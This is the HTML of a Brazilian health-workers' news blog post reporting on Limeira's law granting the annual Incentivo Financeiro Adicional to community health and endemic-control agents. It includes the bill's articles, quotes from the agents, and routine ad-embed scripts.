Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/12/pressao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="441" data-original-width="800" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq-KxX-Gs7ViEHOOevgJdrR7KHuqddE0qourTX7xbUN0MiMlNGwiBJWJefRDLaEE4poqovh9DpLVAs4RKK9EHxow_h1TjeqeKTzw7XrXH-TS43rR9xNk7UWy1eRoNXONbtK48x4nNH8qBhyv8Sx3kOVyqFaNGhLR8glKbRNnGBDKroQYq_CEuwl5Ku3_j/w640-h352/M-1445AWW88AiA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="text-align: justify;">&nbsp;Agentes Comunitários de Saúde e Agentes de Combate às Endemias de&nbsp;Limeira garantiram o pagamento do IFA.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Agência Brasil<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/7346277654995300430">.</a></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div><div class="separator" style="clear: both;"><span style="text-align: justify;"></span></div></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;02</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.dezembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">04</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.dezembro</span><span>.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;">&nbsp;</span>&nbsp;</span></span></span></span></span>&nbsp;</span></span>&nbsp;</span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span>&nbsp;</span></span></span></span></span>&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span>&nbsp;</span></span></span></span></span>&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;">A Prefeitura de Limeira publicou na edição do Diário Oficial do município, a Lei que garante o pagamento do Incentivo Financeiro Adicional aos Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE).&nbsp;</span>&nbsp;</span></div><div><div><div style="text-align: left;"><span style="font-family: helvetica;">--</span></div><div style="text-align: left;"><div id="taboola-mid-article"></div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a-mid',
    container: 'taboola-mid-article',
    placement: 'Mid Article',
    target_type: 'mix'
  });
</script><span style="color: white;">-</span></div></div><div><div><div><span style="font-family: helvetica;">No início do mês de novembro, os agentes pressionaram em defesa do benefício, durante votação do projeto de lei na Câmara Municipal.</span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>O repasse do IFA será efetuado uma vez por ano</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Segundo informações do projeto, que agora é lei, o repasse do IFA será efetuado uma vez por ano de forma integral no mês subsequente ao crédito em conta da parcela adicional recebida, em parcela única e individualizada através de rateio entre os Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE).&nbsp;&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/pressao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="441" data-original-width="800" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNIitoJRut0soRDlQPngR50kcric8gHqjR60sTVCHp5H1-WporTdo5zNMZMpYCMjh91SqWQdBd3L9PYjKhmizQam7VjQmiKbAOQNrH86A684Q2cFH3Cd_UBUb2HtzIO8As80jqq02zJ-VqPTjP2IHDGFpTZVReB3JKnZwPT-L1yMn6m0ClJI7SiX2jAaKv/w640-h352/M-14488RA3.jpg" width="640" /></a></div><span style="font-family: helvetica; text-align: justify;">Agentes Comunitários e de Combate às Endemias lotaram a Câmara de Vereadores de Limeira</span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="font-family: helvetica; text-align: justify;">Gazeta de Limeira.</span></div><div style="text-align: center;"><span style="font-family: helvetica; text-align: justify;"><br /></span></div><div><span style="font-family: helvetica;"><b>Os agentes que terão direito ao IFA</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Farão jus ao incentivo financeiro adicional os Agentes Comunitários de Saúde, e os Agentes de Combate às Endemias, que se encontre em pleno exercício de suas funções, e estejam desenvolvendo participação efetiva nas atividades de fortalecimento e estímulos das práticas de prevenção e promoção da saúde, em prol da coletividade, conforme suas atribuições profissionais.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b><span style="font-family: helvetica;">O repasse dos valores pelo&nbsp;</span><span style="font-family: helvetica;">Ministério da Saúde</span></b></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O IFA será pago em conformidade com o valor estabelecido como Piso Nacional dos Agentes Comunitários e de Combate às Endemias. De acordo com informações do Ministério da Saúde, o valor do incentivo financeiro federal de custeio mensal igual a dois salários mínimos por agente, ou seja, em torno de R$ 2.640,00.</span></div><div><br /></div><div><span style="font-family: helvetica;">No dia 6 de novembro, <a href="https://www.jasb.com.br/2023/11/aprovado.html" target="_blank">os profissionais lotaram o plenário da Câmara</a> para apreciação do requerimento em regime de urgência, criticaram a Prefeitura e denunciaram cobranças abusivas e desvios de funções.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/pressao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc45f7K2pVDeIsi_nfpl7hH1bNnLj5uMTu1_ZgLun1ivW6gR3fNuDrLBYAyNS1SyXaMioIE-iw_3CFLouFPGYjF0l_OgQn9VM6VzaUOuEROLM1hQvVWCLRQyFEl_MZLrDGFk6O5fmiZZVx5FfSUFKyiTuShiwa405j4Vr4Fnxw3SjPo0ipcGJmDjjk1fzr/w640-h352/M-14ARTW31ADAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;Vereador Marco Xavier, auto do&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Projeto de Lei N&#176;33/2023.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução</span></div><br /></div><div><span style="font-family: helvetica;"><b>O prefeito não queria a aprovação do projeto</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O Projeto de Lei N&#176;33/2023, por meio do Substitutivo N&#176; 33, de autoria do vereador Marco Xavier. Os demais vereadores aprovaram o requerimento e o projeto de lei. Segundo fontes da Gazeta, nos bastidores, as informações eram de que o prefeito não queria a aprovação do projeto, mas a base acabou sendo pressionada pela cobrança dos agentes.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><span style="font-family: helvetica;"><b>Atuação em três linhas de frente&nbsp;</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O município conta hoje com 229 agentes. No uso da Tribuna Livre, Azenate Lins da Silva Martins destacou que os profissionais atuam em três linhas de frente e destacou que a função exclusiva dos agentes comunitários é atuar em atividades voltadas a prevenção das doenças e promoção de saúde mediante ações domiciliares comunitárias individuais ou coletivas desenvolvidas em conformidade com as diretrizes do SUS.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Agentes desenvolvendo várias funções</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8220;Porém, hoje a realidade de muitos postos de saúde vem acarretando o exercício de nossas funções. Somos auxiliares administrativos e realizamos funções desde recepção, agendamento, triagem, coleta e limpeza e tudo isso por falta de profissionais.&nbsp;</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Perseguição e apontamentos</b></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Em muitos postos, o agente de saúde que assim não se disponibiliza na função delegada sofre perseguição e apontamentos, e os que estão acima não hesitam em nos cobrar produção diária, visitas periódicas, cadastramento atualizado constantemente alimentando o sistema que por ele virá o montante e que por sua vez seria para nosso incentivo&#8221;, afirma.</span></div><div><div><span style="font-family: helvetica;">-</span></div><div><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div style="text-align: center;"><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/pressao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="352" data-original-width="640" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU8OpSxHDBS4XuzufHrwYdQ6OhKl6kkDee98nx_HiK5j8FPuyx7bgsHcm8vjQ6So3PBFkVCQGf3tNxLkzH7DTSBSV-tBzNtszL5ne1OQC-lYkywpAr31dQnPgdpxbPGhVD1LOggRmpzw45HgxHukIA5qrrc9kt2pbE0wyXnSAJxuCNA8HGZaPxTsqQwm8P/w640-h352/M-14WW7ERR.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;Agentes Comunitários de Saúde e Agentes de Combate às Endemias se beneficiarão com 2 salários mínimos extra.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Getty Images/Stock.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">&#8220;Nós desempenhamos um papel fundamental na promoção da saúde e no combate de doenças da nossa comunidade, estamos na rua diuturnamente visitando as famílias, oferecendo cuidados preventivos e educando sobre hábitos saudáveis, somos verdadeiros guerreiros da saúde pública! Enfrentamos condições desafiadoras, lidamos com riscos a nossa própria saúde, com exercícios de nossas atividades e é injusto que profissionais dedicados como nós não sejam recompensados adequadamente pelos serviços de extrema importância prestados à população&#8221;, disse Tiago Cardoso.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O projeto segue para apreciação do prefeito Mario Botion (PSD), que pode sancioná-lo ou vetá-lo. Se sancionado, será promulgado, publicado no Jornal Oficial do Município e passará a ser lei.</span></div></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Veja o Projeto de Lei completo, logo abaixo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div style="font-family: helvetica;">As informações são do Portal Gazeta de Limeira&nbsp;</div><div style="font-family: helvetica;"><br /></div><div style="font-family: helvetica;">Edição Geral: JASB.</div><div style="font-family: helvetica;"><br /></div><div style="font-family: helvetica;"><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div><div style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><div style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;<a href="https://www.jasb.com.br/Pesquisa" target="_blank">Municípios que já pagam o IFA</a></span></b></div><div><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div style="font-family: &quot;Times New Roman&quot;;">+&nbsp;<a href="https://www.jasb.com.br/SegundaTurma" target="_blank">WhatsApp: Grupo da Segunda Turma do Saúde com Agente</a></div><div style="font-family: &quot;Times New Roman&quot;;"><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/tecnico.html" target="_blank">Canal Especial da Segunda Turma do Programa Saúde com Agente</a>.&nbsp;</div></div><div style="font-family: &quot;Times New Roman&quot;;"><br /></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><a href="https://www.jasb.com.br/2023/12/pressao.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="314" data-original-width="658" height="306" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguvFBp8P3W6gHuJ7TDxApWZMRXZc86AhOHREL2buWttEvp5YS09ZF9ccjjxGbKQq_2yvZyedl57zc1fPfhRg3rWq7gh1dGGY6tjIjYVkYSl17WcOV_U7IRDT6QI4KFpTpky47jPooG0ualB5h0bgfx_ikP5-2ncadyldF9Cgt3ajm_to_LHbYMnfpdQ9Yc/w640-h306/M-14ARTW31ADEAA.jpg" width="640" /></a></div><br /><div style="font-family: &quot;Times New Roman&quot;; text-align: center;"><br /></div><div><div><b>Art. 1º Autoriza o Poder executivo Municipal </b>a efetuar pagamento aos Agentes Comunitários de Saúde (ACS), e aos Agentes de Combate às Endemias (ACE), a título de incentivo profissional, a parcela denominada Incentivo Financeiro Adicional (IFA), recebido anualmente</div><div>do Ministério da Saúde, previsto no parágrafo único do Decreto nº 8.474 de 22 de junho de 2015, na Lei Federal nº 12.994 de 17 de junho de 2014, e no Art. 9º C, &#167;4º da lei Federal nº 11.350 de 5 de outubro de 2006, visando reconhecer e estimular os profissionais que trabalham nos programas estratégicos da política Nacional de Atenção Básica e fortalecimento de políticas afetadas à atuação de agentes comunitários de saúde e de combate ás endemia.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>&#167; 1º O repasse do incentivo financeiro adicional será efetuado uma vez por ano de forma integral no mês subsequente ao crédito em conta da parcela adicional recebida, em parcela única e individualizada através de rateio entre os Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE).&nbsp;</div><div><br /></div><div><b>&#167; 2º Farão jus ao incentivo financeiro adicional </b>previsto no caput deste artigo, os Agentes Comunitários de Saúde (ACS), e os Agentes de Combate às Endemias (ACE), que se encontre em pleno exercício de suas funções, e estejam desenvolvendo participação efetiva nas atividades de&nbsp; fortalecimento e estímulos das práticas de prevenção e promoção da saúde, em prol da coletividade, conforme suas atribuições profissionais.</div><div><br /></div><div>Art. 2º O Incentivo Financeiro Adicional será pago em conformidade com o valor estabelecido como Piso Nacional dos Agentes Comunitários de Saúde (ACS) e Agentes de Combate às Endemias (ACE).</div><div><br /></div><div><b>&#167; 1º Acarretará a perda do direito</b> ao Incentivo Financeiro Adicional o profissional que no curso do período estiver em desvio de função, afastados e/ou licenciados.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>a) Desvio de função - São origens dos desvios de função: transferência de Unidade/Órgão, transferência interna entre área/setor, situações resultantes de readaptação de função por laudo médico;</div><div><br /></div><div><b>b) Afastamentos e/ou Licenciados </b>- Todos os afastamentos e licenças, exceto licença maternidade, férias e auxílio doença inferior a 180 (cento e oitenta dias).</div><div><br /></div><div>Art. 3º O valor do incentivo será atualizado conforme os instrumentos normativos subsequentes publicados pelo Ministério da Saúde e de acordo com o repasse efetivado ao município.</div><div><br /></div><div><b>Art. 4º Os valores indicados</b> serão repassados aos Agentes Comunitários de Saúde (ACS) e aos Agentes de Combate às Endemias (ACE)), no mês subsequente ao recebimento dos recursos do Governo Federal &#8212; Ministério da Saúde.</div><div><br /></div><div>Parágrafo único. Os recursos mencionados nesta lei somente serão devidos e repassados aos Agentes Comunitários de Saúde (ACS) e aos Agentes de Combate às Endemias (ACE), enquanto perdurar o repasse realizado pelo Governo Federal, cessando automaticamente a obrigação&nbsp; da municipalidade em caso de cessação de repasse do incentivo pelo Governo Federal.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
